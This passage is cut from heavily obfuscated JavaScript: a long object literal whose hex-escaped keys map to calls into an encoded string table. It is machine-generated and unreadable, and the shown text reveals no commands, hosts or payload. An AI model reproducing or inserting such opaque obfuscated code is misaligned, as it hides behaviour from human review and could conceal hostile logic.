':_0x3a554b[_0xe6ca7f(0x1bc2,0x1c53,0x16e4,0x1d22,'\x44\x56\x34\x45')],'\x5a\x67\x75\x69\x6e':_0x3a554b[_0x3c2687('\x56\x24\x76\x6b',0x1bb6,0x16b9,0xbe8,0x1844)],'\x66\x46\x4e\x66\x44':_0x3a554b[_0xe6ca7f(0x11a5,0xe6e,0x9d0,0x1097,'\x6c\x62\x68\x23')],'\x41\x45\x47\x63\x68':_0x3a554b[_0x5ae1e6(0xea1,'\x6f\x34\x47\x58',0x4dd,0x696,0xce1)],'\x49\x4d\x53\x79\x6d':_0x3a554b[_0x5ae1e6(0x6a0,'\x25\x6d\x42\x2a',0x206,0x1212,0x5ec)],'\x76\x72\x44\x64\x6c':_0x3a554b[_0x4acf7f(0x6d6,0x1278,0x1191,'\x23\x43\x5d\x40',0x103f)],'\x58\x75\x65\x67\x77':_0x3a554b[_0x43b785('\x47\x6d\x35\x31',0x4fd,0xd7c,0x1d61,0x111e)],'\x57\x74\x6e\x7a\x4e':_0x3a554b[_0xe6ca7f(0xfd1,0xa82,0x18e0,0x5c0,'\x6a\x33\x32\x47')],'\x59\x78\x53\x78\x4c':_0x3a554b[_0x4acf7f(0xc11,0xa4c,-0x12d,'\x74\x57\x4f\x4e',0x14e7)],'\x66\x64\x72\x54\x58':_0x3a554b[_0x3c2687('\x23\x43\x5d\x40',0x666,0x71b,0x12cd,0x11a7)],'\x47\x78\x67\x6a\x53':_0x3a554b[_0x4acf7f(0x1a26,0x2515,0xd02,'\x23\x43\x5d\x40',0x2311)],'\x69\x57\x55\x6c\x5a':_0x3a554b[_0x43b785('\x23\x43\x5d\x40',0x66c,0x9e6,0x21e,0x106b)],'\x51\x50\x53\x61\x4d':_0x3a554b[_0x3c2687('\x74\x57\x4f\x4e',0x526,0x23c,0x153,0xd19)],'\x68\x6a\x67\x48\x4b':_0x3a554b[_0x43b785('\x52\x45\x6b\x5d',0xab5,0x6f5,0xacf,0x9b3)],'\x7a\x69\x53\x49\x55':_0x3a554b[_0xe6ca7f(0x49f,0xc65,0x191,0xb53,'\x74\x57\x4f\x4e')],'\x6f\x48\x78\x6b\x43':_0x3a554b[_0x43b785('\x64\x43\x49\x32',0x15c,0x15a1,0x1352,0x837)],'\x56\x6d\x57\x6d\x44':_0x3a554b[_0x4acf7f(0x775,0xd69,0x751,'\x6a\x33\x32\x47',-0x143)],'\x78\x6c\x72\x76\x73':_0x3a554b[_0x5ae1e6(0x102f,'\x47\x67\x5b\x4f',0x13fd,0x1d9,0xd39)],'\x47\x77\x72\x69\x4c':_0x3a554b[_0x5ae1e6(0x1439,'\x4c\x72\x32\x53',0x2bd3,0x187c,0x1e4a)],'\x66\x6b\x50\x77\x6e':_0x3a554b[_0x4acf7f(0xf5e,0x30d,0xd04,'\x61\x4c\x66\x28',0x1995)],'\x76\x56\x43\x47\x6d':_0x3a554b[_0x43b785('\x40\x52\x69\x55',0xcd,0xca1,0x432,0xc52)],'\x61\x55\x44\x69\x46':_0x3a554b[_0x5ae1e6(0x1530,'\x64\x43\x49\x32',0x29cb,0x2265,0x1f7e)],'\x67\x53\x61\x6b\x67':_0x3a554b[_0x4acf7f(0x1253,0x1561,0x1e45,'\x38\x30\x5a\x53',0x2107)],'\x4a\x46\x42\x4f\x52':_0x3a554b[_0x43b785('\x4e\x46\x77\x31',0x15e0,0x11f,0x827,0x83e)],'\x45\x41\x51\x63\x79':_0x3a554b[_0x3c2687('\x23\x79\x58\x77',0x9c0,0x883,0x16f5,0xb3a)],'\x64\x72\x65\x43\x75':_0x3a554b[_0x3c2687('\x55\x21\x33\x54',0x1564,0x209c,0x1179,0x1b26)],'\x62\x53\x73\x4e\x44':_0x3a554b[_0xe6ca7f(0x2591,0x197d,0x1d4d,0x123e,'\x71\x38\x4e\x64')],'\x76\x4d\x67\x65\x6d':_0x3a554b[_0x4acf7f(0xde3,0x1739,0x1923,'\x61\x4c\x66\x28',0x136d)],'\x68\x4d\x4e\x6c\x48':_0x3a554b[_0xe6ca7f(0x163c,0xbfd,0x12c9,0xd7d,'\x5a\x4c\x31\x58')],'\x6f\x4e\x4e\x4f\x52':_0x3a554b[_0x43b785('\x36\x63\x68\x6d',-0x9ba,0x373,0xdd8,0x30f)],'\x6c\x75\x66\x64\x45':_0x3a554b[_0x4acf7f(-0x126,-0x913,0x880,'\x47\x67\x5b\x4f',0x998)],'\x64\x62\x70\x4a\x6f':_0x3a554b[_0xe6ca7f(0xe8a,0x6d8,0x429,0x5a7,'\x23\x79\x58\x77')],'\x42\x57\x78\x69\x67':_0x3a554b[_0x3c2687('\x44\x56\x34\x45',0x2c6,0x1793,0x1633,0xdac)],'\x69\x64\x5a\x6a\x69':_0x3a554b[_0x4acf7f(0x1410,0x1a61,0x1b67,'\x4c\x72\x32\x53',0x2148)],'\x41\x42\x52\x55\x42':_0x3a554b[_0x4acf7f(0x1176,0x2c9,0x8e2,'\x5d\x4a\x35\x65',0x1aa8)],'\x41\x4b\x78\x73\x57':_0x3a554b[_0xe6ca7f(0x4e1,0xcf5,0xa53,0x1956,'\x7a\x2a\x73\x70')],'\x42\x56\x46\x6c\x4e':_0x3a554b[_0xe6ca7f(0x15cf,0xd64,0x196e,0x129a,'\x5b\x34\x4b\x77')],'\x67\x4c\x49\x71\x6b':_0x3a554b[_0x5ae1e6(0x3f2,'\x25\x6d\x42\x2a',0x1284,0xdaf,0x715)],'\x47\x55\x6a\x6e\x4c':_0x3a554b[_0x3c2687('\x23\x43\x5d\x40',0x1d53,0x103e,0x1ca6,0x159d)],'\x47\x6d\x42\x4f\x6f':_0x3a554b[_0x4acf7f(0x1981,0x1c8f,0x1e27,'\x75\x29\x44\x74',0x25bf)],'\x4f\x6c\x69\x75\x42':_0x3a554b[_0x5ae1e6(0xe51,'\x70\x66\x6e\x49',0x409,0x672,0x48a)],'\x63\x6f\x4c\x52\x4c':_0x3a554b[_0x4acf7f(0xd4d,0x79b,0x19d9,'\x4a\x31\x63\x53',0xba0)],'\x70\x6b\x77\x4e\x68':_0x3a554b[_0x4acf7f(0x1352,0x2161,0x11d2,'\x71\x38\x4e\x64',0x1006)],'\x78\x61\x5a\x53\x61':_0x3a554b[_0x4acf7f(0x592,0x45,0x1034,'\x74\x76\x4b\x4d',0x62d)],'\x6e\x75\x64\x6d\x45':_0x3a554b[_0xe6ca7f(-0x161,0x1,0x189,-0x8ba,'\x36\x23\x67\x36')],'\x67\x48\x67\x53\x79':_0x3a554b[_0x43b785('\x70\x66\x6e\x49',0x14b4,-0x200,0x2b6,0x9a4)],'\x42\x50\x6f\x63\x48':_0x3a554b[_0x3c2687('\x40\x52\x69\x55',0x5a3,-0x700,-0x8df,0x3ec)],'\x6d\x4c\x71\x64\x56':_0x3a554b[_0x5ae1e6(0x11a5,'\x24\x31\x77\x43',0x15b2,0x2cea,0x1f0a)],'\x7a\x53\x6f\x55\x50':_0x3a554b[_0x43b785('\x59\x51\x66\x44',0x1c1c,0x1719,0x1fc5,0x1445)],'\x50\x65\x79\x6d\x42':_0x3a554b[_0x4acf7f(0x9fa,-0xe6,0x695,'\x4e\x46\x77\x31',0xc3)],'\x56\x6e\x6a\x52\x56':_0x3a554b[_0x43b785('\x5b\x34\x4b\x77',0x24b1,0x2030,0x1541,0x1c31)],'\x62\x54\x78\x64\x59':_0x3a554b[_0x4acf7f(0x558,0xedb,0xa27,'\x74\x57\x4f\x4e',0xd90)],'\x49\x68\x53\x72\x4c':_0x3a554b[_0x4acf7f(0x936,0x898,0x12b0,'\x23\x79\x58\x77',0x4b1)],'\x4b\x67\x58\x6d\x53':_0x3a554b[_0x43b785('\x4c\x56\x70\x79',0x14f5,0x1ac7,0xb5d,0xd18)],'\x48\x75\x4b\x79\x51':_0x3a554b[_0x43b785('\x6f\x34\x47\x58',0x1a55,0xf36,0xfca,0x109e)],'\x71\x77\x47\x7a\x54':_0x3a554b[_0x43b785('\x6c\x62\x68\x23',0x13ee,0x2a4,0xdee,0x106a)],'\x41\x50\x48\x57\x61':_0x3a554b[_0x43b785('\x74\x76\x4b\x4d',0x1223,0x1105,-0x40e,0x709)],'\x63\x46\x61\x78\x61':_0x3a554b[_0x43b785('\x59\x51\x66\x44',0x1d56,0x24b7,0x12a8,0x1835)],'\x67\x72\x4c\x65\x66':_0x3a554b[_0xe6ca7f(0x575,0xa01,0xe86,0x853,'\x55\x62\x6a\x74')],'\x41\x52\x64\x49\x70':_0x3a554b[_0x3c2687('\x70\x66\x6e\x49',0xc11,0x19e3,0x348,0xfa8)],'\x4d\x79\x46\x5a\x71':_0x3a554b[_0x43b785('\x5b\x34\x4b\x77',0x11e4,0x1b4e,0x1160,0xc85)],'\x50\x5a\x41\x4e\x68':_0x3a554b[_0x43b785('\x5b\x34\x4b\x77',0x14ff,0x11eb,0x628,0xd80)],'\x77\x70\x72\x77\x42':_0x3a554b[_0x4acf7f(0x15a4,0x1781,0x1afb,'\x70\x66\x6e\x49',0x1126)],'\x53\x6d\x46\x63\x4e':_0x3a554b[_0x3c2687('\x36\x63\x68\x6d',0x28,0x891,-0x8b7,0xe6)],'\x4c\x64\x52\x5a\x59':_0x3a554b[_0x4acf7f(0x2bb,0x56d,0xf1b,'\x23\x79\x58\x77',-0x6f3)],'\x71\x70\x50\x63\x77':_0x3a554b[_0x5ae1e6(0xb7c,'\x47\x73\x24\x45',0xad3,-0x19b,0x76c)],'\x6d\x75\x41\x42\x72':_0x3a554b[_0x5ae1e6(0x128,'\x75\x29\x44\x74',-0x2c0,0x1086,0x929)],'\x47\x4e\x69\x5a\x4a':_0x3a554b[_0x43b785('\x6c\x62\x68\x23',0x8ed,0x14a1,0x3a1,0x9e6)],'\x53\x4e\x41\x56\x69':_0x3a554b[_0x5ae1e6(0x124f,'\x6c\x62\x68\x23',0x27a,-0x3d6,0xafe)],'\x57\x55\x68\x78\x47':_0x3a554b[_0xe6ca7f(0x135f,0xadb,0x18b5,0x136,'\x38\x30\x5a\x53')],'\x4a\x4c\x5a\x4f\x77':_0x3a554b[_0x5ae1e6(0x1ce1,'\x37\x65\x42\x76',0xcd8,0xb46,0x1341)],'\x69\x70\x74\x57\x45':_0x3a554b[_0x3c2687('\x23\x74\x24\x76',-0x913,-0xe07,0x87e,-0xac)],'\x77\x51\x65\x70\x74':_0x3a554b[_0x3c2687('\x36\x23\x67\x36',0x696,-0x20a,-0x5f5,0x3f)],'\x41\x59\x51\x4f\x6a':_0x3a554b[_0x5ae1e6(0x3be,'\x62\x41\x4e\x41',0x8dd,0x858,0xe72)],'\x6d\x65\x62\x5a\x62':_0x3a554b[_0xe6ca7f(-0xab4,0x111,0x1e6,-0xd4f,'\x4f\x21\x79\x68')],'\x4f\x49\x4d\x4f\x41':_0x3a554b[_0xe6ca7f(0xe86,0x1240,0x16a2,0x373,'\x36\x23\x67\x36')],'\x41\x6a\x67\x76\x45':_0x3a554b[_0x3c2687('\x47\x52\x24\x39',0x1433,-0xd,0x65e,0xa93)],'\x4b\x6d\x74\x61\x4e':_0x3a554b[_0xe6ca7f(0xd4b,0xfe0,0x1d8,0x13f6,'\x74\x76\x4b\x4d')],'\x41\x4f\x67\x6f\x77':_0x3a554b[_0x43b785('\x52\x45\x6b\x5d',0x1b7f,0x1f64,0x248b,0x19ab)],'\x48\x68\x63\x73\x4e':_0x3a554b[_0x5ae1e6(0x6a6,'\x59\x51\x66\x44',0x199f,0x1bf6,0xf50)],'\x6c\x56\x68\x68\x62':_0x3a554b[_0xe6ca7f(0x1985,0x1c68,0x2111,0x22bd,'\x71\x38\x4e\x64')],'\x4d\x57\x77\x61\x71':_0x3a554b[_0xe6ca7f(0x16eb,0x1cfc,0x267e,0x1016,'\x66\x5b\x41\x21')],'\x49\x52\x4b\x6b\x4e':_0x3a554b[_0x5ae1e6(0xa4c,'\x34\x41\x79\x28',0x24c,0xd01,0xc0d)],'\x48\x76\x49\x6d\x57':_0x3a554b[_0xe6ca7f(0x23f9,0x1a4f,0x209b,0xf42,'\x74\x76\x4b\x4d')],'\x70\x65\x52\x4d\x57':_0x3a554b[_0xe6ca7f(0x1162,0x1997,0x2327,0x1e3c,'\x7a\x2a\x73\x70')],'\x46\x79\x57\x57\x6b':_0x3a554b[_0x4acf7f(0x1c0d,0x13e5,0x26d5,'\x75\x29\x44\x74',0x209d)],'\x44\x7a\x44\x4c\x75':_0x3a554b[_0x4acf7f(0x19a0,0x141a,0x10c1,'\x6c\x62\x68\x23',0x12b6)],'\x6f\x51\x4f\x4f\x74':_0x3a554b[_0x4acf7f(0x1a40,0x1aac,0x15f8,'\x47\x73\x24\x45',0x1cec)],'\x4e\x6f\x47\x58\x6d':_0x3a554b[_0x43b785('\x70\x66\x6e\x49',0x18bd,0x3ba,0x303,0xff9)],'\x51\x6d\x55\x71\x6a':_0x3a554b[_0x43b785('\x6a\x33\x32\x47',0x20f0,0xbd0,0x2060,0x190f)],'\x68\x64\x4d\x4b\x74':_0x3a554b[_0x5ae1e6(0x2297,'\x6c\x62\x68\x23',0x1f8e,0x19b6,0x1b07)],'\x67\x71\x69\x4d\x63':_0x3a554b[_0x4acf7f(0xd06,0x1629,0x6b9,'\x7a\x2a\x73\x70',0x14d6)],'\x42\x4c\x58\x7a\x49':_0x3a554b[_0x3c2687('\x6f\x34\x47\x58',0x232e,0x1cc7,0x29ae,0x1b52)],'\x55\x76\x6a\x6e\x49':_0x3a554b[_0xe6ca7f(0x1c76,0x19b7,0xd69,0x10d5,'\x23\x79\x58\x77')],'\x43\x6d\x74\x78\x59':_0x3a554b[_0x43b785('\x21\x73\x5b\x51',0x2063,0x512,0xedb,0x1271)],'\x58\x71\x61\x77\x4f':_0x3a554b[_0x3c2687('\x25\x6d\x42\x2a',0x5be,-0x1de,-0xb91,-0x153)],'\x46\x4f\x65\x54\x6b':_0x3a554b[_0x4acf7f(0xb18,0xdd,0x9eb,'\x64\x43\x49\x32',0x1789)],'\x4d\x66\x79\x7a\x64':_0x3a554b[_0x4acf7f(0x1ad6,0x1ae0,0x20d3,'\x6a\x33\x32\x47',0x23fe)],'\x4e\x4d\x55\x4d\x58':_0x3a554b[_0xe6ca7f(0x1a7c,0x1499,0x1e02,0x1cc3,'\x55\x21\x33\x54')],'\x6a\x7a\x77\x57\x7a':_0x3a554b[_0x4acf7f(0x1028,0xeff,0x230,'\x5a\x4c\x31\x58',0x37f)],'\x6b\x79\x53\x41\x47':_0x3a554b[_0x5ae1e6(-0x24e,'\x4f\x21\x79\x68',0xd6e,0x86,0xa41)],'\x46\x59\x4f\x76\x67':_0x3a554b[_0x3c2687('\x4e\x46\x77\x31',0x271,0x685,0x1af7,0xc58)],'\x74\x45\x49\x76\x53':_0x3a554b[_0x3c2687('\x4a\x31\x63\x53',0xf26,-0x4f0,0x73d,0x856)],'\x6c\x49\x67\x56\x77':_0x3a554b[_0x5ae1e6(0x192f,'\x5d\x4a\x35\x65',0x17d0,0xdbf,0x1740)],'\x57\x4e\x52\x57\x77':_0x3a554b[_0xe6ca7f(0x918,0x1406,0x117e,0x6e2,'\x52\x45\x6b\x5d')],'\x42\x65\x41\x4e\x65':_0x3a554b[_0x4acf7f(0x13ac,0x999,0x21ed,'\x47\x52\x24\x39',0x1c49)],'\x7a\x76\x41\x6a\x6c':_0x3a554b[_0xe6ca7f(0x1298,0xca1,0xe0b,0x5e9,'\x64\x43\x49\x32')],'\x56\x48\x48\x74\x42':_0x3a554b[_0x4acf7f(0x1334,0x1d62,0xad0,'\x56\x24\x76\x6b',0x1aed)],'\x68\x7a\x4a\x73\x45':_0x3a554b[_0x4acf7f(0x53d,0x1210,-0x198,'\x55\x21\x29\x45',0x4c4)],'\x6e\x62\x44\x53\x73':_0x3a554b[_0x43b785('\x70\x66\x6e\x49',0x63e,0xdc7,0x3ea,0x786)],'\x70\x6d\x63\x44\x74':_0x3a554b[_0x3c2687('\x23\x74\x24\x76',0xebc,0x17a1,0x1626,0x18c1)],'\x48\x6c\x43\x4d\x77':_0x3a554b[_0x3c2687('\x38\x30\x5a\x53',0x25c0,0xdfd,0xb93,0x18ee)],'\x72\x77\x6f\x4a\x48':_0x3a554b[_0x3c2687('\x47\x6d\x35\x31',0xbe7,-0x19b,0xfb0,0x624)],'\x41\x6a\x5a\x64\x58':_0x3a554b[_0x3c2687('\x52\x45\x6b\x5d',0x1359,0x9ed,-0x436,0x4dc)],'\x73\x45\x59\x59\x72':_0x3a554b[_0x43b785('\x5d\x4a\x35\x65',0x16f5,0x150d,0xa52,0x12fb)],'\x73\x54\x74\x6f\x5a':_0x3a554b[_0x43b785('\x56\x24\x76\x6b',0x13dd,0xc15,0xefe,0xb82)],'\x53\x57\x4b\x6e\x4c':_0x3a554b[_0x3c2687('\x38\x30\x5a\x53',0xa6e,-0x626,-0x59f,0x456)],'\x4b\x71\x6d\x50\x48':_0x3a554b[_0x4acf7f(0xa97,0x538,0x1354,'\x37\x65\x42\x76',0x1956)],'\x62\x63\x4e\x7a\x70':_0x3a554b[_0xe6ca7f(0x1545,0x1bb0,0x21f1,0x2359,'\x23\x79\x58\x77')],'\x65\x6e\x6d\x79\x6c':_0x3a554b[_0x3c2687('\x67\x32\x62\x6a',0x2c0,0xaa5,0x107e,0x717)],'\x6e\x49\x55\x46\x70':_0x3a554b[_0xe6ca7f(-0xb80,0x31f,-0xe9,0x9a0,'\x4f\x21\x79\x68')],'\x5a\x6f\x57\x59\x6f':_0x3a554b[_0x3c2687('\x23\x79\x58\x77',0x943,0x789,0x1baa,0x12a4)],'\x4b\x55\x79\x65\x54':_0x3a554b[_0x4acf7f(0x118b,0x696,0x6f0,'\x67\x32\x62\x6a',0x774)],'\x6d\x56\x47\x69\x42':_0x3a554b[_0x5ae1e6(0x18bf,'\x47\x6d\x35\x31',0x297f,0xceb,0x1ba1)],'\x56\x78\x6e\x41\x55':_0x3a554b[_0x5ae1e6(0x1a33,'\x40\x52\x69\x55',0x645,0x15c1,0xbb6)],'\x6e\x62\x5a\x46\x4b':_0x3a554b[_0x5ae1e6(0x1204,'\x56\x24\x76\x6b',0x1a21,0x2949,0x1e35)],'\x75\x45\x48\x57\x44':_0x3a554b[_0x43b785('\x62\x41\x4e\x41',-0x585,0xac7,0xfd9,0x920)],'\x52\x42\x63\x4b\x74':_0x3a554b[_0x4acf7f(0x1005,0x1c2f,0xbad,'\x34\x41\x79\x28',0x9c5)],'\x66\x43\x4e\x6b\x79':_0x3a554b[_0x3c2687('\x55\x21\x33\x54',0xb4c,0xea4,0x1ac0,0xcf1)],'\x61\x4e\x65\x53\x68':_0x3a554b[_0x5ae1e6(0x15c8,'\x74\x76\x4b\x4d',0x992,0x1761,0x978)],'\x6b\x79\x65\x6b\x61':_0x3a554b[_0x3c2687('\x23\x43\x5d\x40',0x539,-0x58b,-0x3e8,0x273)],'\x44\x4b\x48\x53\x6b':_0x3a554b[_0x43b785('\x23\x43\x5d\x40',0x14f2,0x2088,0xc2f,0x127d)],'\x41\x45\x64\x7a\x63':_0x3a554b[_0xe6ca7f(-0x58,0x246,0xb33,0x527,'\x47\x73\x24\x45')],'\x4d\x47\x49\x41\x4b':_0x3a554b[_0x5ae1e6(0x222d,'\x74\x76\x4b\x4d',0x1ac1,0x1677,0x1af4)],'\x76\x57\x66\x48\x44':_0x3a554b[_0x43b785('\x4e\x46\x77\x31',0x1070,0xb7c,0xf17,0xa3c)],'\x6d\x66\x45\x4a\x6a':_0x3a554b[_0x43b785('\x61\x4c\x66\x28',0x314,0x522,-0x42b,0x80c)],'\x64\x6c\x6e\x56\x78':_0x3a554b[_0xe6ca7f(0x21e6,0x161b,0x24cd,0xded,'\x55\x21\x29\x45')],'\x62\x4a\x6e\x43\x65':_0x3a554b[_0xe6ca7f(0x7f6,0x1119,0x51e,0x4f4,'\x38\x30\x5a\x53')],'\x52\x45\x65\x52\x62':_0x3a554b[_0x5ae1e6(0x641,'\x55\x21\x29\x45',-0x5,-0x6f2,0x6d2)],'\x67\x54\x58\x71\x56':_0x3a554b[_0x43b785('\x74\x76\x4b\x4d',0x126c,0x1170,0x5ef,0x1117)],'\x53\x66\x45\x42\x7a':_0x3a554b[_0x3c2687('\x75\x29\x44\x74',0x649,0x121b,0xca2,0x54f)],'\x74\x55\x75\x69\x5a':_0x3a554b[_0x43b785('\x4f\x69\x61\x4c',0x136d,0x23d3,0x209b,0x194e)],'\x6b\x65\x70\x66\x6c':_0x3a554b[_0xe6ca7f(0x237a,0x1b64,0x20fa,0x16ea,'\x75\x29\x44\x74')],'\x6e\x64\x4d\x42\x65':_0x3a554b[_0x3c2687('\x24\x31\x77\x43',0xd43,0x12f9,0x1402,0xfcc)],'\x74\x64\x41\x67\x6b':_0x3a554b[_0x43b785('\x34\x41\x79\x28',0x16f9,0x1663,0x16c6,0xb9e)],'\x63\x50\x6a\x7a\x4e':_0x3a554b[_0x5ae1e6(0x1467,'\x52\x45\x6b\x5d',0x239d,0x2337,0x1f95)],'\x47\x59\x55\x49\x48':_0x3a554b[_0x5ae1e6(0x1c5d,'\x47\x52\x24\x39',0x1d3d,0x404,0xe95)],'\x47\x52\x76\x70\x77':_0x3a554b[_0x43b785('\x50\x4c\x72\x30',0x17fa,0xfe7,0x74f,0xd9d)],'\x51\x46\x71\x62\x76':_0x3a554b[_0x3c2687('\x52\x45\x6b\x5d',0x18ef,0x75d,0xfdd,0x13fa)],'\x51\x6b\x42\x65\x50':_0x3a554b[_0x3c2687('\x55\x62\x6a\x74',0x14ee,0x1472,0x2189,0x1ad9)],'\x6a\x52\x48\x69\x72':_0x3a554b[_0xe6ca7f(0x14b6,0x12a5,0x1c5d,0x206d,'\x25\x6d\x42\x2a')],'\x50\x53\x4e\x4e\x45':_0x3a554b[_0x43b785('\x23\x74\x24\x76',0x13a2,0x22f0,0x848,0x1422)],'\x55\x6a\x55\x61\x44':_0x3a554b[_0x3c2687('\x74\x57\x4f\x4e',0xf04,0x2003,0x19ed,0x188f)],'\x76\x43\x62\x6a\x63':_0x3a554b[_0xe6ca7f(0x1721,0x10a7,0x1433,0x10f8,'\x64\x43\x49\x32')],'\x6c\x4f\x67\x44\x55':_0x3a554b[_0x43b785('\x4e\x46\x77\x31',0xfac,0x1515,0x22d5,0x15dd)],'\x44\x5a\x6e\x65\x72':_0x3a554b[_0xe6ca7f(0x405,0xc0,-0x1e3,0x4e3,'\x77\x71\x69\x21')],'\x62\x62\x65\x44\x68':_0x3a554b[_0x43b785('\x7a\x2a\x73\x70',0x1b1f,-0x92,0x100a,0xd41)],'\x4f\x70\x6e\x69\x58':_0x3a554b[_0x3c2687('\x64\x43\x49\x32',-0x6d,0x1f3,0x453,0xe2d)],'\x4d\x5a\x52\x74\x67':_0x3a554b[_0x4acf7f(0x1c68,0x1e70,0xdd2,'\x37\x65\x42\x76',0x226b)],'\x67\x4c\x64\x6e\x57':_0x3a554b[_0x4acf7f(0xc81,0xcc1,-0x1aa,'\x55\x21\x33\x54',0xe26)],'\x50\x49\x69\x6a\x74':_0x3a554b[_0x3c2687('\x4c\x56\x70\x79',0x1fe7,0x162c,0x14c1,0x1b43)],'\x4b\x63\x65\x6f\x46':_0x3a554b[_0x4acf7f(0x769,0x1095,0x941,'\x21\x73\x5b\x51',0x195)],'\x67\x61\x79\x6b\x6d':_0x3a554b[_0x3c2687('\x55\x21\x29\x45',0x1427,0x123b,0x358,0x800)],'\x41\x6c\x43\x73\x69':_0x3a554b[_0x3c2687('\x77\x71\x69\x21',0x1787,0x11fa,0x8ab,0x15fc)],'\x57\x59\x6b\x51\x62':_0x3a554b[_0xe6ca7f(0x740,0xe2b,0x1131,0xa54,'\x47\x73\x24\x45')],'\x54\x6f\x49\x42\x52':_0x3a554b[_0x4acf7f(0x480,0xea2,0xf97,'\x77\x71\x69\x21',0x40b)],'\x70\x6d\x77\x45\x6b':_0x3a554b[_0x3c2687('\x40\x52\x69\x55',0x1bfd,0xfd5,0xb27,0xf82)],'\x5a\x6f\x52\x4d\x72':_0x3a554b[_0x43b785('\x44\x56\x34\x45',0x1b1,0x1cf9,0x10b3,0xf11)],'\x68\x6d\x4e\x6c\x57':_0x3a554b[_0xe6ca7f(0x995,0x138,0xa00,0xcb8,'\x71\x38\x4e\x64')],'\x5a\x63\x4b\x71\x6e':_0x3a554b[_0x4acf7f(0xbe5,-0x7f,0x16be,'\x23\x74\x24\x76',0xdf4)],'\x6f\x78\x6b\x5a\x49':_0x3a554b[_0x43b785('\x5b\x34\x4b\x77',0xfe5,0x1377,0x1b20,0xd05)],'\x53\x59\x41\x54\x46':_0x3a554b[_0x43b785('\x50\x4c\x72\x30',0xb12,0x2e8,0xb5a,0x110b)],'\x49\x4f\x45\x73\x56':_0x3a554b[_0xe6ca7f(0x15b5,0x1719,0x15b5,0x20d4,'\x6a\x33\x32\x47')],'\x73\x42\x45\x71\x4b':_0x3a554b[_0x43b785('\x38\x30\x5a\x53',0x10c1,0xef4,-0x2f7,0x2e9)],'\x66\x78\x65\x48\x53':_0x3a554b[_0x3c2687('\x36\x63\x68\x6d',0x1290,0x112c,0x6b9,0x1358)],'\x71\x74\x4f\x77\x7a':_0x3a554b[_0xe6ca7f(0xb8e,0xb59,-0xc1,0x1345,'\x5b\x34\x4b\x77')],'\x69\x77\x79\x4c\x4c':_0x3a554b[_0xe6ca7f(0x509,0xdfa,0xac,0xc8f,'\x21\x73\x5b\x51')],'\x45\x41\x64\x73\x59':_0x3a554b[_0x43b785('\x66\x5b\x41\x21',0x1f9b,0x18e4,0x1c90,0x1919)],'\x6c\x70\x73\x6e\x4a':_0x3a554b[_0x43b785('\x47\x52\x24\x39',0x147c,0x15fa,0x17dc,0x123e)],'\x69\x6f\x56\x78\x58':_0x3a554b[_0x5ae1e6(0x132c,'\x4a\x31\x63\x53',0xeed,-0x39c,0xaed)],'\x4a\x61\x77\x4b\x69':_0x3a554b[_0x43b785('\x7a\x2a\x73\x70',0x41d,-0x52c,0x1278,0x606)],'\x57\x72\x75\x76\x7a':_0x3a554b[_0x3c2687('\x61\x44\x69\x6d',0x1fa7,0x14ad,0xe4d,0x197f)],'\x4a\x6e\x4e\x49\x70':_0x3a554b[_0x43b785('\x4f\x21\x79\x68',0x210a,0x9f5,0xcbe,0x175d)],'\x56\x46\x68\x62\x70':_0x3a554b[_0x43b785('\x25\x6d\x42\x2a',0xbf0,0x1ee8,0xb85,0x1321)],'\x77\x64\x67\x71\x6f':_0x3a554b[_0xe6ca7f(0x815,0x70,-0xc49,0xf9,'\x44\x56\x34\x45')],'\x5a\x73\x68\x79\x63':_0x3a554b[_0x43b785('\x23\x74\x24\x76',0x1970,0x1f73,0x2124,0x16be)],'\x4b\x78\x49\x75\x41':_0x3a554b[_0x4acf7f(0x1444,0x682,0x1916,'\x24\x31\x77\x43',0x5c8)],'\x76\x58\x5a\x51\x6c':_0x3a554b[_0xe6ca7f(0x15b4,0x1025,0x16ab,0x1d4c,'\x36\x63\x68\x6d')],'\x65\x6c\x5a\x42\x58':_0x3a554b[_0x4acf7f(0x74,-0x50e,-0x1c7,'\x4e\x46\x77\x31',0xbd8)],'\x45\x52\x6f\x52\x57':_0x3a554b[_0x43b785('\x56\x24\x76\x6b',0x674,0xc1d,0xc50,0x106c)],'\x4e\x6f\x4d\x61\x71':_0x3a554b[_0x4acf7f(0x3ff,0xb,-0x462,'\x66\x5b\x41\x21',0x685)],'\x48\x67\x41\x66\x7a':_0x3a554b[_0x3c2687('\x4a\x31\x63\x53',0x11a1,0x181c,0xd6d,0x1618)],'\x48\x70\x45\x6e\x67':_0x3a554b[_0xe6ca7f(0x202,0xe75,0x8b8,0x114e,'\x64\x43\x49\x32')],'\x4a\x42\x67\x51\x70':_0x3a554b[_0x3c2687('\x4f\x69\x61\x4c',0x291,0x968,-0x79a,0x26)],'\x4a\x79\x64\x57\x41':_0x3a554b[_0xe6ca7f(0x531,0x1070,0x1494,0x1a19,'\x64\x43\x49\x32')],'\x6d\x73\x43\x7a\x51':_0x3a554b[_0x4acf7f(0xd69,0x722,0x455,'\x37\x65\x42\x76',0x841)],'\x49\x56\x67\x64\x59':_0x3a554b[_0x5ae1e6(0x206a,'\x36\x63\x68\x6d',0x19b9,0x1308,0x1d82)],'\x56\x41\x75\x77\x56':_0x3a554b[_0xe6ca7f(-0x2fc,0x81d,0xb9e,0xe7e,'\x74\x57\x4f\x4e')],'\x4f\x79\x48\x6b\x59':_0x3a554b[_0xe6ca7f(0x14f,0x124,-0x2,-0x35c,'\x6a\x33\x32\x47')],'\x44\x6f\x6e\x43\x57':_0x3a554b[_0x43b785('\x56\x24\x76\x6b',-0x820,-0x870,-0x9a2,0x2b9)],'\x45\x6f\x73\x6d\x76':_0x3a554b[_0xe6ca7f(0x1693,0x8e7,-0x7e,0x1306,'\x47\x73\x24\x45')],'\x70\x6c\x4d\x53\x76':_0x3a554b[_0x4acf7f(0x29d,0x155,-0xbfd,'\x36\x23\x67\x36',0x5ef)],'\x64\x41\x56\x4a\x6f':_0x3a554b[_0x5ae1e6(0xec4,'\x55\x21\x33\x54',0x1baa,0x162f,0x14b7)],'\x4d\x48\x56\x6e\x56':_0x3a554b[_0x4acf7f(0x1034,0x13a2,0x38e,'\x23\x43\x5d\x40',0x1894)],'\x74\x47\x61\x45\x55':_0x3a554b[_0xe6ca7f(0xf17,0x252,0xb6b,0x6fe,'\x4c\x56\x70\x79')],'\x79\x74\x71\x76\x6f':_0x3a554b[_0xe6ca7f(0x91f,0x92d,-0x43,-0x454,'\x61\x4c\x66\x28')],'\x6f\x57\x50\x64\x76':_0x3a554b[_0x3c2687('\x66\x5b\x41\x21',0x232c,0x14f9,0x1f20,0x14f8)],'\x76\x52\x7a\x6f\x7a':_0x3a554b[_0xe6ca7f(-0x209,0x272,-0xb3c,-0x552,'\x7a\x2a\x